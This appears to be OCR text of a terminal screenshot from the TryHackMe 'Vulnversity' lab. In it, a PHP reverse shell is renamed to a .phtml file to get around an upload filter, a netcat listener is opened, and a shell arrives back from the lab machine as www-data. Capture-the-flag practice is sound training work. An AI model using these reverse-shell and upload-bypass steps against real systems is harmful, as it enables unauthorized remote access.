 Activities Terminal Tue Oct 27 11:53:16 AM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/vulnversity
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/vulnversity$ nano php-reverse-shell.php
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/vulnversity$ mv php-reverse-shell.php exploit.phtml
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/vulnversity$ nc -lvnp 1234
Listening on [0.0.0.0] (family 2, port 1234)
Listening on 0.0.0.0 1234
Connection received on 10.10.69.188 42608
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:23:08 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$